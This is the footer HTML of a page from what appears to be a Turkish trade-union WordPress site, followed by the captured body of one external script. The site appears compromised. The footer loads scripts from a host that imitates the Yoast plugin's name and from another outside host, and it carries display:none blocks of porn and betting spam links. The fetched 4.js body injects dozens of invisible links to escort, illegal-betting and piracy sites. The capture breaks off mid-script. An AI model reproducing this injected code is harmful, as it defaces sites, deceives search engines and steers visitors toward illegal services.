<div class="menu-logo-yani-container"><ul><li id="menu-item-5495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5495"><a href="http://yurtbilesim.org/">YURT &#8211; BİLEŞİM</a></li>
<li id="menu-item-5496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5496"><a href="http://www.yurtakademi.org/">YURT &#8211; AKADEMİ</a></li>
<li id="menu-item-8125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8125"><a href="https://www.yurtsendikalari.org/logolarimiz/">LOGOLARIMIZ</a></li>
<li id="menu-item-8124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8124"><a href="https://www.yurtsendikalari.org/ornek-dilekceler/">ÖRNEK DİLEKÇELER</a></li>
<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.yurtsendikalari.org/afis-brosur/">AFİŞLER</a></li>
<li id="menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8127"><a href="https://www.yurtsendikalari.org/anketlerimiz/">ANKETLER</a></li>
<li id="menu-item-8582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8582"><a href="https://www.yurtsendikalari.org/videolarimiz/">VİDEOLARIMIZ</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">
<div class="ucluBlokic ver100">
<h4>YURT-SEN E-BÜLTENE ABONE OL</h4>
<div class="eBultenAbone">
<input placeholder="Buraya E-Posta Adresinizi giriniz" type="text" class="eBultenin">
<button type="button" onclick="bultenGonder()"><i class="fas fa-angle-right"></i></button>
<p>YURT - Sen E-Bülten aboneliği ile haberlerimize daha hızlı ulaşın.</p>
</div>
</div>

<div class="ucluBlokic ver100">
<div class="sosyalMedya">
<a href="https://www.facebook.com/yurtsendikalari" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-square"></i></a>
<a href="https://twitter.com/yurtsendikalari" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter-square"></i></a>
<a href="https://www.instagram.com/yurtsendikalari/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram-square"></i></a>
<a href="https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube-square"></i></a>

</div>
</div>

</div>

</div>

<div class="footerText">
<p>	<center><a href="http://yurtsendikalari.org/"><img class="alignnone size-full wp-image-4644" src="http://yurtsendikalari.org/wp-content/uploads/2019/02/altysal1.jpg" alt="" width="973" height="25" /></a></center>









<script src="https://scriptapi.dev/api/yurtsendikalari.js"></script></p>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV6\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://yoast-schema-graph.com/4.js"></script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes bounce{from,20%,53%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0) scaleY(0.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.ht_ctc_an_bounce{animation-name:bounce;transform-origin:center bottom}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 25px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">YURT-Sendikalarına Mesaj Yaz</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905323801366&quot;,&quot;pre_filled&quot;:&quot;\u0130yi g\u00fcnler;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 25px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_bounce&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="c70f6b54ad"></span>
				<link rel='stylesheet' id='wpda_org_chart_front_css-css' href='https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/front_css.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpda_org_chart_front_popup_effects-css' href='https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/popup_effects.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owl-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.carousel.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owltheme-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.theme.default.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-style-dep-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/css/logosliderwppublic-dep.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905323801366","pre_filled":"\u0130yi g\u00fcnler;","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 25px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"From Center","ani":"ht_ctc_an_bounce","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.3" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.3" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","nonce":"d17d8c13ed","post_id":"3627"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_js.js?ver=2.0" id="wpda_org_chart_front_js-js"></script>
<script type="text/javascript" id="wpda_org_chart_front_popup_js-js-extra">
/* <![CDATA[ */
var wpda_org_chart_responsive_sizes = {"tablet":"1000","mobile":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_popup.js?ver=2.0" id="wpda_org_chart_front_popup_js-js"></script>
<script defer type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763388955" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/owl.carousel.js?ver=1.0.0" id="lgxlogoowljs-js"></script>
<script type="text/javascript" id="lgx-logo-slider-script-dep-js-extra">
/* <![CDATA[ */
var logosliderwp = {"owl_navigationTextL":"https:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/prev.png","owl_navigationTextR":"https:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/next.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/js/logosliderwppublic-dep.js?ver=1.0.0" id="lgx-logo-slider-script-dep-js"></script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"Organization",
"url":"https://www.yurtsendikalari.org",
"logo":{
"@type":"ImageObject",
"url":"http://yurtsendikalari.org/wp-content/uploads/2020/05/3anasayfaa-1.png",
"width":250,
"height":90},
"sameAs":[
"https://www.facebook.com/yurtsendikalari",
"https://twitter.com/yurtsendikalari",
"https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA"
]
}
</script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"WebSite","url":"https://www.yurtsendikalari.org",
"potentialAction":{
"@type":"SearchAction",
"target":"https://www.yurtsendikalari.org/?s={search_term_string}",
"query-input":"required name=search_term_string"}
}
</script>

</body>
</html>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/tema.js"></script>
<script src='https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/cerez.js'></script>
<style>
body {background: #f1f1f1;}
.hMenu, .hMenu .menuGeri, .hMenu .menuIleri, .menuIconu, .hMenu2, .hMenu2 ul li ul.sub-menu {background: #dd1111;}
.logoyaniMenu ul li a:hover {background: #dd1111;}
.beyazBGCizgili.vGaleri:before, .beyazBGCizgili.vGaleri:after, .anakategoriBaslik.vGaleri, .anakategoriIcerik.vGaleri {background: #161616;}
.beyazBGCizgili.fGaleri:before, .beyazBGCizgili.fGaleri:after, .anakategoriBaslik.fGaleri, .anakategoriIcerik.fGaleri {background: #161616;}
</style>

<div style="display: none;">
<a rel="dofollow" href="http://pornoparty.net/" title="porn izle">porn izle</a>
<a rel="dofollow" href="sexhikaye.net/" title="porno sikiş">porno sikiş</a>
<a rel="dofollow" href="http://sexhikayeleri.net/" title="seks porno">seks porno</a>
</div>
<div style="display:none">
<a rel="sponsored" href="http://tcremix.org/" title="petshop" target="_blank">petshop</a>
</div>





<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 03:54:49 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/4.js
body_size: 3650
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("www.bakirkoyfal.com");
    a.appendChild(linkText);
    a.title = "www.bakirkoyfal.com";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("umraniyetip.net");
    a.appendChild(linkText);
    a.title = "umraniyetip.net";
    a.href = "https://www.umraniyetip.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Kadıköy Escort");
    a.appendChild(linkText);
    a.title = "Kadıköy Escort";
    a.href = "https://www.sehirfirsati.com.tr/category/kadikoy/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Film Fragmanları");
    a.appendChild(linkText);
    a.title = "Film Fragmanları";
    a.href = "https://sinemafragmanlari.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sisli eskort");
    a.appendChild(linkText);
    a.title = "sisli eskort";
    a.href = "https://sisliescortmanken.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.tinyssantafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://carportsandmore.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort konya");
    a.appendChild(linkText);
    a.title = "escort konya";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://flavorsoftheisle.com/accessibility-page-01/");
    a.appendChild(linkText);
    a.title = "https://flavorsoftheisle.com/accessibility-page-01/";
    a.href = "https://flavorsoftheisle.com/accessibility-page-01/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://www.theguesswhocafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://sweethomemedical.com/");
    a.appendChild(linkText);
    a.title = "https://sweethomemedical.com/";
    a.href = "https://sweethomemedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2025");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2025";
    a.href = "https://sttheresasobgyn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://engineeringrome.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://amancyucatan.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://clasesdekungfu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://kamino.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://kamino.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://paviljon-katzler.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.corviale.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://siletnews.com/";
